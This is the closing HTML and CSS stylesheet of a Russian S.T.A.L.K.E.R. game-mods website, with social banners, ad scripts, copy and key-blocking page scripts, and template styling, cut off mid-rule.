document.getElementById('other').innerHTML = var_other; 
window.setTimeout('tick()',120000); 
} 
tick(); 
</script><!--Статистика-->
<!-- </bc> --></div> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block8990> --><!--/U1CLEFTER1Z--> </div>
 </div>
 <div class="clear"></div>
 </div>
 </div>
 <div class="clear"></div>
 <!-- </middle> -->
 <div id="rt-bottom">
 <div class="rt-main-overlay"> <!--U1BOTTOM1Z--><div class="rt-grid-4 rt-alpha"> 
 
 <!-- Bottom-block1 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> VK VIDEO</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
 <center>
 
 

 
 <p style="text-align: center;"><a href="https://vkvideo.ru/@area_stalker" target="_blank"><img alt="" src="/baner/partner/vk1.png" style="width: 240px; height: 400px;" /></a></p>
 

 
 
 
 </center>

 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block1 --> 
</div>
<div class="rt-grid-4"> 
 <!-- Bottom-block2 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> RUTUBE</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
<center> 
 

<p style="text-align: center;"><a href="https://rutube.ru/channel/651504/" target="_blank"><img alt="" src="/baner/partner/vk2.png" style="width: 240px; height: 400px;" /></a></p>
 
 
 </center>
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block2 --> 
</div>
<div class="rt-grid-4 rt-omega"> 
 <!-- Bottom-block3 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> DZEN</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
 <center> 
 

 <p style="text-align: center;"><a href="https://dzen.ru/stalker_mods_clan_su" target="_blank"><img alt="" src="/baner/partner/vk3.png" style="width: 240px; height: 400px;" /></a></p>
 
 
 </center>
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block3 -->
 
</div>

<!-- videoroll -->


<noindex><center>
<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="3070" vid_el_locate="1"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</center></noindex>
<center>
<p></p> 
<div style="width: 590px; margin: 0px auto;" ><a href="/register" target="_blank"><img src="/baner/partner/zaglushka590.jpg"></a></div> 
<p></p> 
</center>
 

<!-- /videoroll -->



<!-- raketa-oblako -->
<div id="MrScrollUp" style="display: block; right: 10px; top:99%;"> 
<div class="MrScrollUp1" style="opacity: 0; display: block; background-position: -62px 0px;"></div> 
<div class="MrScrollUp2"></div><script type="text/javascript" src="/js/2016/raketa/div.js"></script></div> 
<link rel="stylesheet" type="text/css" href="/js/2016/raketa/raketa.css"> 
<script type="text/javascript" src="/js/2016/raketa/MrScrollUp_raketa.js"></script>

<script type="text/javascript" src="/images/oblako/oblaka.js"></script>
<script type="text/javascript" src="/images/oblako/loudlinks.min.js"></script> 
<!-- /raketa-oblako -->

<!-- блок между 1 и 2 материалом -->
<script type="text/javascript"> 
$('#allEntries table.eBlock:eq(1)').after($('#advBox').css('display','block')); 
</script>
 <!-- /блок между 1 и 2 материалом -->



<noindex> 
 
<!-- Caramel УГОЛОК--> 
 <div caramel-id="01jj46svxzbxqczjebqhsky9sw"></div> 
 <!-- /Caramel УГОЛОК-->
 
<!-- clicktimes --> 
<script type="text/javascript" src="https://clicktimes.bid/?ce=gjsgcmzsga5ha3ddf42demrv" async></script> 
<script type="text/javascript" src="https://clicktimes.bid/?ce=mfrwcodegm5ha3ddf42demrt" async></script> 
<!-- /clicktimes -->
</noindex>

<noindex> 
 

 
</noindex>



 

<!-- Caramel --> 
<script>
window.CaramelDomain = "stalker-mods.su";
const caramelJS = document.createElement('script');
caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
caramelJS.async = true;
document.head.appendChild(caramelJS);
</script> 
<!-- /Caramel -->

<noindex>
<script type="text/javascript">
function addLink(){ 
 var element_body =document.getElementsByTagName('body')[0]; 
 var selection; 
 selection =window.getSelection(); 
 var linkpage ="<br/>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>"; 
 var copytext = selection + linkpage; 
 var divnew =document.createElement('div'); 
 element_body.appendChild(divnew); 
 divnew.innerHTML = copytext; 
 selection.selectAllChildren(divnew); 
 window.setTimeout(function(){ 
 element_body.removeChild(divnew); 
 },0); 
} 
document.oncopy = addLink;
</script>


<script type="text/javascript">   
 document.onkeydown=key; 
 function key() 
 { 
   window.status=event.keyCode; 
if(event.keyCode==17)alert("Недостаточно прав для использования CTRL"); 
 } 
 </script>
 
 
 <script type="text/javascript" >
 window.onkeydown = function(evt) {
 if(evt.keyCode == 123) return false;
 };

 window.onkeypress = function(evt) {
 if(evt.keyCode == 123) return false;
 };
</script> 
</noindex> 
<!--/U1BOTTOM1Z-->
 <div class="clear"></div>
 </div>
 </div>
 </div>
 <div id="rt-copyright">
 <div class="rt-grid-12 rt-alpha rt-omega">
 <div class="clear"></div>
 <div class="rt-block">
 <div id="developed-by"> Developed By <a href="" title="" id="rocket"></a> </div>
 <div id="powered-by"> <!-- "' --><span class="pbQwfiTG">Используются технологии <a href="https://www.ucoz.ru/"><b>uCoz</b></a></span> </div>
 <div class="clear"></div>
 <span class="copytext">Адаптация из Joomla - <a href=""><em>Stalker-Mods</em></a> &copy; 2026</span> </div>
 <a href="javascript://" onclick="$('body').scrollTo('0px',800, {axis:'y'})" id="gantry-totop" title="Наверх"> </a>
 <div class="clear"></div>
 </div>
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
</div>

<script type="text/javascript" src="/js/jquery.uniform.js" ></script> 
<script type="text/javascript" src="/js/functions.js"></script>
 <script type="text/javascript">
$(document).ready(function() {
 $("a[href^=http]").each(
 function(){
 if(this.href.indexOf(location.hostname) == -1) {
 $(this).attr('target', '_blank');
 }
 })
});
</script> 
 


</body>
</html>

<!-- 0.06477 (s756) -->

--- FILE ---
content_type: text/css
request_url: https://stalker-mods.clan.su/css/style1.css
body_size: 6209
content:
/***/

#rt-main-surround ul.menu li.active > a, #rt-main-surround ul.menu li.active > .separator, #rt-main-surround ul.menu li.active > .item, .rt-article-title span, #rt-main-surround h2.title span {color:#439BE6}
body a, #rt-main-surround ul.menu a:hover, #rt-main-surround ul.menu .separator:hover, #rt-main-surround ul.menu .item:hover, #rt-top .titlecolor h2.title span, #rt-main-surround h2.title span {color:#439BE6}
/* Core */
body {background: #181818; color: #999}
a:hover {color: #fff}
h1, h2, h3, h4, h5, h6, legend {color: #ccc}
hr {height: 1px; border: none; border-top: 1px solid #444; margin: 7px 0 0 0}
/* Backgrounds - High */
.backgroundlevel-high #rt-background {background: url(../images/backgrounds/style5/main-bg2.png) 50% 0 repeat-x}
.backgroundlevel-high #rt-background2 {background: url(../images/backgrounds/style5/main-bg.jpg) 50% 0 no-repeat}
.backgroundlevel-high #rt-background3 {background: url(../images/backgrounds/style5/main-bg-bottom.jpg) 50% 100% no-repeat}
/* Header */
#rt-logo {background: url(../images/logo/style5/logo1.png) 0 0 no-repeat}
#rt-top, #rt-drawer {background: #3F3F3F}
#rt-top .title {color: #ccc}
#rt-top .title span {color: #fff}
#rt-top .module-title {border-bottom: 1px dotted #aaa}
.bodylevel-high #rt-header {background: url(../images/body/style5/header-main.png) 50% 100% repeat-x}
.bodylevel-high #rt-header2 {background: url(../images/body/dark/header-shadow.png) 50% 0 no-repeat}
.bodylevel-high #rt-header-overlay {background: url(../images/body/style5/header-overlay.png) 50% 100% no-repeat}
#rt-header .title {color: #ccc}
#rt-header .title span {color: #fff}
#rt-header a:hover {color: #fff}
.bodylevel-high .topbar .module-content {background: url(../images/body/style5/topbar-r.png) 100% 0 no-repeat}
.bodylevel-high .topbar .module-content2 {background: url(../images/body/style5/topbar-l.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 1px #000}
.topbar a {color: #82C2FA}
/* Top Menu */
.bodylevel-high #rt-menu-overlay {background: url(../images/menus/style5/menu-overlay.png) 50% 0 no-repeat}
#rt-menu li.root > .item, .menu-type-splitmenu #rt-menu li .item {color: #fff; text-shadow: 1px 1px 2px #000}
#rt-menu li.root.active > .item, #rt-menu li.root:hover > .item, .menu-type-splitmenu #rt-menu li:hover .item {color: #fff}
#rt-menu li.root:hover, #rt-menu li.root.active, #rt-menu li.root.f-mainparent-itemfocus, .menu-type-splitmenu #rt-menu li:hover, .menu-type-splitmenu #rt-menu li.active {background: url(../images/menus/style5/topmenu-item-m.png) 50% 0 repeat-x; border: none}
#rt-menu li.root:hover > .item, #rt-menu li.root.active > .item, #rt-menu li.root.f-mainparent-itemfocus > .item, .menu-type-splitmenu #rt-menu li:hover .item, .menu-type-splitmenu #rt-menu li.active .item {background: url(../images/menus/style5/topmenu-item-l.png) 0 0 no-repeat; border: none; color: #82C2FA}
#rt-menu li.root:hover > .item span, #rt-menu li.root.active > .item span, #rt-menu li.root.f-mainparent-itemfocus > .item span, .menu-type-splitmenu #rt-menu li:hover .item span, .menu-type-splitmenu #rt-menu li.active .item span {background: url(../images/menus/style5/topmenu-item-r.png) 100% 0 no-repeat; border: none}
#rt-menu li:hover > .item, #rt-menu li.active > .item, #rt-menu li.f-mainparent-itemfocus .item, .menu-type-splitmenu #rt-menu li.active .item {color: #fff}
/* Top Menu Dropdowns */
.bodylevel-high .menutop ul {background-image: url(../images/menus/style5/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style5/drop-bg-2.png)}
.bodylevel-high .menutop li {background: url(../images/menus/style5/drop-item.png) 50% 0 no-repeat}
.menutop li .item {color: #fff}
.menutop li:hover, .menutop li.active, .menutop li.parent:hover, .menutop li.parent.active, .menutop li.f-menuparent-itemfocus {background: url(../images/menus/style5/drop-item-hover.png) 50% 0 no-repeat}
.menutop li > .daddy span {background: url(../images/menus/style5/topmenu-daddy.png) 90% 14px no-repeat}
.menutop li > .bullet {background: url(../images/menus/style5/drop-arrow.png) 2px 6px no-repeat}
.menutop li:hover > .bullet, .menutop li.f-menuparent-itemfocus .bullet, .menutop li.active > .bullet {background: url(../images/menus/style5/drop-arrow.png) 2px -168px no-repeat; color: #82C2FA}
.bodylevel-high .menutop ul, .bodylevel-high .menutop .drop-top {background-image: url(../images/menus/style5/drop-bg-1.png)}
.bodylevel-high .menutop ul.columns2, .bodylevel-high .menutop .columns2 > .drop-top {background-image: url(../images/menus/style5/drop-bg-2.png)}
/* Showcase */
.bodylevel-high #rt-showcase {background: url(../images/body/dark/header-shadow.png) 50% 0 no-repeat; color: #fff}
#rt-showcase .title {color: #fff}
#rt-showcase .title span {color: #ccc}
/* Feature */
#rt-feature .title {color: #666}
#rt-feature .title span {color: #000}
/* Main Body */
.bodylevel-high #rt-main-surround {background: #212121 url(../images/body/dark/main-bg.png) 50% 0 repeat-x; border-left: 1px solid #333; border-right: 1px solid #000; border-top: 1px solid #5e5e5e}
.bodylevel-high .rt-main-overlay {background: url(../images/body/dark/main-overlay.png) 50% 0 no-repeat}
.rt-article-title a, .rt-article-title, #rt-main-surround h2.title {color: #fff}
/* Modules */
.bodylevel-high .med .module-full .module-title {background: url(../images/body/dark/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high .med .module-full .module-title2 {background: url(../images/body/dark/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .med .module-full .module-title3 {background: url(../images/body/dark/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-title {background: url(../images/body/dark/module-title2-m.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-title2 {background: url(../images/body/dark/module-title2-l.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-title3 {background: url(../images/body/dark/module-title2-r.png) 100% 0 no-repeat}
#rt-main-surround .rt-article-title, #rt-main-surround h2.title {background: url(../images/body/style5/module-title-icon.png) 0 13px no-repeat}
#rt-main-surround #rt-feature h2.title {background: url(../images/body/style5/module-title-icon.png) 0 1px no-repeat}
.bodylevel-high .module-full .module-tm {background: url(../images/body/dark/module-tm.png) 50% 0 repeat-x}
.bodylevel-high .module-full .module-l {background: url(../images/body/dark/module-l.png) 0 0 repeat-y}
.bodylevel-high .module-full .module-r {background: url(../images/body/dark/module-r.png) 100% 0 repeat-y}
.bodylevel-high .module-full .module-bm {background: url(../images/body/dark/module-bm.png) 50% 100% repeat-x}
.bodylevel-high .module-full .module-tl {background: url(../images/body/dark/module-tl.png) 0 0 no-repeat}
.bodylevel-high .module-full .module-tr {background: url(../images/body/dark/module-tr.png) 100% 0 no-repeat}
.bodylevel-high .module-full .module-bl {background: url(../images/body/dark/module-bl.png) 0 100% no-repeat}
.bodylevel-high .module-full .module-br {background: url(../images/body/dark/module-br.png) 100% 100% no-repeat}
.bodylevel-low .module-title3, .bodylevel-high .low .module-full .module-title3 {background: url(../images/body/dark/bodydiv-low.png) 50% 42px repeat-x}
/* Side Menu */
#rt-main-surround ul.menu li {background: url(../images/body/dark/sidemenu-div.png) 50% 0 repeat-x}
#rt-main-surround ul.menu li a, #rt-main-surround ul.menu li .separator, #rt-main-surround ul.menu li .item {background: url(../images/body/style5/arrows.png) 0 10px no-repeat; color: #999}
/* Bottom */
#rt-bottom .title {color: #666}
#rt-bottom .title span {color: #333}
.bodylevel-high #rt-bottom {background: url(../images/body/dark/main-bg.png) 50% 0 repeat-x; border-top: 1px solid #5e5e5e}
/* Footer */
.bodylevel-high #rt-footer {background: url(../images/body/dark/main-bg.png) 50% 0 repeat-x; color: #999}
#rt-footer .title {color: #ccc}
#rt-footer .title span {color: #999}
#rt-footer a:hover {color: #fff}
.bodylevel-high #rt-copyright {background: url(../images/body/style5/footer-main.png) 50% 0 no-repeat; color: #999}
#rocket, #gantry-logo {background: url(../images/body/style5/copyright.png) 0 0 no-repeat}
#gantry-totop {color: #999}
#gantry-resetsettings a {color: #999}
#gantry-resetsettings a:hover {color:#fff}
/* Typography */
.readon {background: url(../images/body/style5/readon-r.png) 100% 0 no-repeat}
.readon span, .readon .button {background: url(../images/body/style5/readon-l.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge {background: url(../images/body/style5/comment-badge.png) 0 0 no-repeat; color: #fff; text-shadow: 1px 1px 2px #000}
.rt-comment-badge:hover {color: #fff}
.rt-comment-text {color: #fff}
#breadcrumbs-home {background: url(../images/body/style5/breadcrumb-home.png) 0 -1px no-repeat}
.rt-breadcrumb-surround {background: url(../images/body/dark/articleinfo-bg2.png) 100% 0 no-repeat}
span.breadcrumbs img {display: none}
span.breadcrumbs a {background: url(../images/body/style5/breadcrumb-tab.png) 100% -1px no-repeat; color: #999}
span.breadcrumbs a:hover {color: #fff}
span.breadcrumbs .no-link {color: #fff}
.background .module-content {background: url(../images/body/style5/article-content-bg.png) 0 0 repeat-x}
.demo-title {color: #E28E02}
.rt-image {border: 1px solid #292929}
/* Joomla Specific */
.bodylevel-high .rt-joomla .rt-articleinfo {background: #373737 url(../images/body/dark/articleinfo-bg.png) 50% 0 repeat-x; border-bottom: 1px solid #1a1a1a}
.bodylevel-high .rt-joomla .rt-articleinfo2 {background: url(../images/body/dark/articleinfo-bg2.png) 100% 0 no-repeat}
.bodylevel-high .rt-joomla .rt-article-icons {background: url(../images/body/dark/articleicons-bg.png) 100% 0 no-repeat}
#form-login .inputbox, #rt-main-surround #com-form-login .inputbox, #rt-main-surround .user input#email, #rt-main-surround .rt-joomla .user input#name, #rt-main-surround .rt-joomla .user input#username, #rt-main-surround .rt-joomla .user input#password, #rt-main-surround .rt-joomla .user input#password2 {background: url(../images/body/dark/inputbox.png) 0 -66px no-repeat; color: #ccc; border: 0}
.rt-author, .rt-date-posted, .rt-date-modified {color: #999}
.rt-author span, .rt-date-posted span, .rt-date-modified span {color: #999}
.rt-author span {color: #fff}
.rt-polltitle {color: #ccc}
.rt-date-posted, .rt-date-modified {border-left: 1px solid #444}
.rt-joomla .icon {background-image: url(../images/body/dark/rokicons.png)}
#form-login ul li a, #com-form-login ul li a, ul.rt-more-articles li a, .rt-section-list ul li a {background: url(../images/body/style5/arrows.png) 0 -1178px no-repeat}
.commentcount {background: url(../images/body/style5/typography.png) 0 -65px no-repeat; color: #fff}
.rt-joomla .categorylist input {border: 1px solid #555; background: #444; color: #ccc}
.rt-joomla .search_result .phrase legend, .rt-joomla .search_result .only legend {color: #999}
.rt-joomla label {color: #999}
.rt-joomla-table {color: #999}
.rt-joomla th {background: #444; border-bottom: 1px solid #555}
.rt-joomla tr.even td {padding: 5px; background: #393939; border-bottom: 1px solid #555}
.rt-joomla tr.odd td {padding: 5px; background: #292929; border-bottom: 1px solid #555}
.rt-joomla .edit-article fieldset legend {color: #ccc}
.rt-joomla .edit-article textarea {background: #444; border: 1px solid #555; color: #ccc}
.rt-joomla .edit-article #editor-xtd-buttons a:link, .rt-joomla .edit-article #editor-xtd-buttons a:visited {color: #ccc}
.rt-joomla .user legend {color: #ccc}
#rt-main-surround .rt-joomla .inputbox {background: #333; border: 1px solid #444; color: #ccc}
dl.poll dd {border-bottom: 1px solid #333}
.rt-poll table caption {color: #93246F}
.rt-poll td {border: solid 1px #333}
.rt-poll th {background: #333; border: solid 1px #444}
#system-message dd ul {background: #222; color: #0066FF; border: 2px solid #0066FF}
#system-message dd.error ul {color: #cc0000; background-color: #222; border: 2px solid #cc0000}
#system-message dd.notice ul {color: #F3B200; background: #222; border: 2px solid #444}
.button2-left a, .button2-right a, .button2-left span, .button2-right span {color: #ccc}
.button2-left span, .button2-right span {color: #ccc}
.button2-left a:hover, .button2-right a:hover {color: #fff !important}
.button2-left {background: url(../images/system/dark/j_button2_left.png) no-repeat; color: #ccc}
.button2-right {background: url(../images/system/dark/j_button2_right.png) 100% 0 no-repeat; color: #ccc}
.button2-left .image {background: url(../images/system/dark/j_button2_image.png) 100% 0 no-repeat}
.button2-left .readmore {background: url(../images/system/dark/j_button2_readmore.png) 100% 0 no-repeat}
.button2-left .pagebreak {background: url(../images/system/dark/j_button2_pagebreak.png) 100% 0 no-repeat}
.button2-left .blank {background: url(../images/system/dark/j_button2_blank.png) 100% 0 no-repeat}
body .button2-left .linkmacro {background: url(../images/system/dark/j_button2_rokcandy.png) 100% 0 no-repeat}
.button2-left .blank a {color: #ccc}
/* RokAjaxSearch */
#rokajaxsearch .inputbox {color: #ccc}
.bodylevel-high #rokajaxsearch .roksearch-wrapper {background: url(../images/body/dark/search-bg.png) 0 0 no-repeat}
/* Roktabs */
.bodylevel-high .roktabs-links ul li.active {background: url(../images/body/style5/roktab-m.png) 50% 0 repeat-x}
.bodylevel-high .roktabs-links ul li.active span.tab1 {background: url(../images/body/style5/roktab-l.png) 0 0 no-repeat}
.bodylevel-high .roktabs-links ul li.active span.tab2 {background: url(../images/body/style5/roktab-r.png) 100% 0 no-repeat; color: #82C2FA}
.roktabs-wrapper .arrow-next, .roktabs-wrapper .arrow-prev {background-image: url(../images/body/style5/roktabs-arrow.png)}
.bodylevel-high .roktabs-topbar {background: url(../images/body/dark/module-title2-m.png) 50% 2px repeat-x}
.bodylevel-high .roktabs-topbar2 {background: url(../images/body/dark/module-title2-r.png) 100% 2px no-repeat}
.bodylevel-high .roktabs-topbar3 {background: url(../images/body/dark/module-title2-l.png) 0 2px no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar, .bodylevel-high .med .roktabs-topbar {background: url(../images/body/dark/module-title-m.png) 50% 0 repeat-x}
.bodylevel-high #rt-feature .roktabs-topbar2, .bodylevel-high .med .roktabs-topbar2 {background: url(../images/body/dark/module-title-r.png) 100% 0 no-repeat}
.bodylevel-high #rt-feature .roktabs-topbar3, .bodylevel-high .med .roktabs-topbar3 {background: url(../images/body/dark/module-title-l.png) 0 0 no-repeat}
.bodylevel-high .low .roktabs-topbar {background: #333}
.bodylevel-high .low .roktabs-links ul li.active span.tab2 {background: #316A9F; color: #fff}
/* RokNewsPager */
body .article-rating .rating-bar {background:url(../images/body/dark/rating-bar.png) 0 0 no-repeat}
body .article-rating .rating-bar div {background:url(../images/body/style5/rating-bar2.png) 100% 0 no-repeat}
#rt-showcase .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/style5/roknewspager-bg.png) 100% 100% no-repeat}
#rt-main-surround .roknewspager-wrapper ul.roknewspager li {background: url(../images/body/dark/sidemenu-div.png) 50% 100% repeat-x}
#rt-showcase .roknewspager-wrapper .roknewspager-div {background: url(../images/body/style5/roknewspager-bg2.png) 0 50% no-repeat}
#rt-showcase .roknewspager-wrapper .roknewspager-div a img {border: 1px solid #86C6FF}
/* JComments */
#jc .rok-comment-entry {background: url(../images/comments/style5/comments-bg.png) repeat-x; padding: 15px 10px 20px 10px}
.rok-comment-entry .cbt-1, .rok-comment-entry span.comments-vote a, .rok-comment-entry .cbutton .cbutton-end {background-image: url(../images/comments/style5/comments-sprite.png)}
.rok-comment-entry .cbt-2, .rok-comment-entry .cbt-3, .rok-comment-entry .comment-body-middle, .rok-comment-entry .comment-body-bottom .cbt-2 {background-image:none; background-color: #444}
.rok-comment-entry .comment-body, .bodylevel-high code {color:#fff}
.rok-comment-entry span.vote-good {color: #fff}
.rok-comment-entry span.vote-poor {color: #eee}
.rok-comment-entry span.vote-none {color: #ddd}
.rok-comment-entry #comments .quote {color: #eee}
.rok-comment-entry .cbutton a {background:#212121}
#comments h5 {color:#666; border-top:1px solid #444}
#comments-form input[type="text"], #comments-form textarea {color: #ccc; background-color: #333; border: 1px solid #555}
#comments-form input.selected, #comments-form textarea.selected {color: #fff; background-color: #666; border: 1px solid #888}
#rt-main-surround #jc h2.title {background: url(../images/body/style5/module-title-icon.png) 0 1px no-repeat}
#comments-footer {border-top: 1px solid #444}
#comments-form p, #comments-form span, #comments-form .counter {color: #fff}
#comments-form .grippie {background-color: #555; border: 1px solid #777}
#comments .toolbar {border-top:1px solid #444444}
/* PageSelector */
.catPages1 {color:#999; border:1px; margin-bottom:20px; margin-top:10px}
.pagesBlockuz1, .pagesBlockuz2, .pagesBlock1, pagesBlock2 {color:#999; border:1px; margin-bottom:10px; margin-top:10px}
.catPages1 a:link, .catPages1 a:visited, .catPages1 a:hover, .catPages1 a:active, .pagesBlockuz1 a:link, .pagesBlockuz1 a:visited, .pagesBlockuz1 a:hover, .pagesBlockuz1 a:active, .pagesBlockuz2 a:link, .pagesBlockuz2 a:visited, .pagesBlockuz2 a:hover, .pagesBlockuz2 a:active, .pagesBlock1 a:link, .pagesBlock1 a:visited, .pagesBlock1 a:hover, .pagesBlock1 a:active, .pagesBlock2 a:link, .pagesBlock2 a:visited, .pagesBlock2 a:hover, .pagesBlock2 a:active {text-decoration:none; color: #999; background:url(../images/body/dark/main-bg.png); padding:3px 10px; font-size:11px; font-weight:bold; border:0}
.catPages1 a:hover, .pagesBlockuz1 a:hover, .pagesBlockuz2 a:hover, .pagesBlock1 a:hover, .pagesBlock2 a:hover {background:url(../images/body/style5/roktab-m.png) 50% 50%; color:#FFF; font-weight:bold; border:0}
.catPages1 b, .pagesBlockuz1 b, .pagesBlockuz2 b, .pagesBlock1 b, .pagesBlock2 b {text-decoration:none; background:url(../images/body/style5/roktab-m.png) 50% 50%; padding:3px 10px; color:#CCC; font-size:11px; border:0}
/* --------- */
/* Forum Style */
.gTableSubTop {background: transparent url('../images/body/dark/header_bg.png') 100% 100% repeat-x}
.gTableTop {background:url('../images/body/style5/topleft-darkblue.png') no-repeat; color:#439BE6}
.gTopCornerRight {background:url('../images/body/style5/topright-dark.png') no-repeat top right}
.gDivLeft {background: url(../images/body/dark/module-l.png) 0 0 repeat-y}
.gDivRight {background: url(../images/body/dark/module-r.png) 100% 0 repeat-y}
.gDivBottomCenter {background:url('../images/body/dark/module-bm.png') 50% 100% repeat-x; padding: 2px; margin: 0 3px}
.post-bg {background: #212121 url('../images/body/dark/module-tm.png') 100% -5px repeat-x; margin: 15px 12px}
.post {padding: 0 10px; margin-bottom: 4px; background-repeat: no-repeat; background-position: 100% 0}
.post span.corners-top {background-image: url('../images/body/dark/corners_left.png'); margin: 0 -10px}
.post span.corners-top, .post span.corners-bottom, .panel span.corners-top, .panel span.corners-bottom, .navbar span.corners-top, .navbar span.corners-bottom {margin: 0 -10px}
.post span.corners-top span {background-image: url('../images/body/dark/corners_right.png'); background-position: 100% 0}
span.corners-top, span.corners-bottom, span.corners-top span, span.corners-bottom span {font-size: 1px; line-height: 1px; display: block; height: 5px; background-repeat: no-repeat}
.posttdMessage {min-height: 3em; overflow: hidden; line-height: 1.4em}

.postTextFl, .postPollFl {background: url('../images/body/dark/main-bg.png') repeat-x; color:#CCC; width: 99% !important;  border: 1px solid #444; font-size: 16px; font-family: Georgia, Arial, Helvetica, Sans-Serif}

.postNameFl, .postDescrFl, .postQuestionFl {background: url(../images/trans-light.png); border:1px solid #444; width: 99% !important}
.gTable tr td {border-bottom: 1px solid #333333}
.gTable tr td tr td, .gTable tr td td {border-bottom:0px}
table.gTable tr:hover td.forumLastPostTd, table.gTable tr:hover td.forumIcoTd, table.gTable tr:hover td.threadIcoTd, table.gTable tr:hover td.forumNameTd, table.gTable tr:hover td.threadNametd, table.gTable tr:hover td.forumPostTd, table.gTable tr:hover td.threadPostTd, table.gTable tr:hover td.threadViewTd, table.gTable tr:hover td.threadAuthTd, table.gTable tr:hover td.forumThreadTd, table.gTable tr:hover td.threadLastPostTd, table.gTable tr:hover td.forumLastPostTd {background:#191919}
.postTdInfo {text-align:center; padding:5px; border-right: 1px solid #2C2C2C}
.forumAvatar {border: 10px solid #444}
.forumAvatar img {width: 100px; height: 100px}
.switchActive {color:#439BE6; font-weight:bold; width:15px}
/* ------------ */


/* Mini-Chat */
#mchatIfm2 {width: 99% !important; height: 400px !important}
.cBlock1 {margin: 2px; padding: 2px; border: 1px dotted #444}
.cBlock2 {margin: 2px; padding: 2px; border: 1px dotted #444}
.cBlock1 .f-block {background: url('../images/body/dark/module-tm.png') 100% -5px repeat-x; min-height: 58px}
.cBlock2 .f-block {background: url('../images/trans-light.png') 100% 0px repeat-x; min-height: 58px}
.a-block {height: 54px; width: 54px; float: left; margin: 0 6px 0 0}
.a-block img {width: 54px; height: 54px; padding:2px}
.u-block {font-size: 9pt; padding: 2px}
.d-block {font-size: 7pt; color:#439BE6; float: right}
.cMessage {font-size: 10pt; color: #999; text-align: left; line-height: 1.1em; padding: 0 4px 4px 4px}
.cBlock1 .f-block, .cBlock2 .f-block, .cMessage {min-height: 58px; -height: 58px; height:auto !important; height: 58px}



/* --------- */
/* Form message */
#form_block {width: auto; padding: 2px; margin: 6px 2px 0px 3px; border: 1px dotted #444}
#mess_block {margin: 2px}
.mess {color: #999; background: url(../images/trans-high.png) repeat; width: 255px; height: 70px; resize:none}
.name_block, .email_block, .site_block {margin: 6px 4px 4px 2px}
#funct_block {width: auto; margin: 0 2px}
#ent_block {display: block; float: right}
/* --------- */
input[type="text"], input[type="password"], textarea {color: #999}
/* Radios */
.jqFmRadioWrapper {display:  inline-block; padding: 6px 0px 8px 0px}
.jqFmRadio {background: url(../images/body/style5/inputs.png) no-repeat 0 0; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px}
a.jqFmChecked1 {background-position: 0 -274px}
/* Checkboxes */
span.jqFmCheckboxWrapper {display:  inline-block; padding: 6px 0px 8px 0px}
a.jqFmCheckbox {background: url(../images/body/style5/inputs.png) no-repeat 0 -547px; padding: 1px 5px 7px 24px; line-height: 12%; margin-left: 10px}
a.jqFmChecked {background-position: 0 -809px}
.jqFmHidden {display: none}



.module-br img{max-width:585px;}

.module-br iframe{max-width:590px;}

.posttdMessage img {max-width:660px;}
  
.posttdMessage iframe,.posttdMessage object {max-width:640px; }
 
.comment-body-middle iframe,.comment-body-middle object {max-width:100%; max-height:100%; }

.comment-body-middle img {max-width:100%;}

.cMessage iframe {max-width:230px; height: 129px;}

.cMessage object {max-width:230px;}

.cMessage img {max-width:230px;}

.uc-content iframe,.uc-content object {max-width:560px;}

video { max-width: 100%; height: auto; }







/* ScreenGame */
.ScreenGame {
padding: 0px 1px 4px 1px;

display: inline-block;
background: ;
line-height: 0;

} 
 .ScreenGame img {
background: none repeat scroll 0 0 #515151;
border: 1px solid #515151;border-radius: 1px 1px 1px 1px;
height: 95px;margin: 1px;padding: 1px;
width: 125px;

transition: filter 0.5s linear;
filter: brightness(1.3) grayscale(1) opacity(0.9);

} 
 .ScreenGame img:hover {
background:none repeat scroll 0 0 #424242;
border: 1px solid #424242;

filter: none;

} 
/*----------*/





 /*accordion */

 #accordion .item {
 width: 582px;
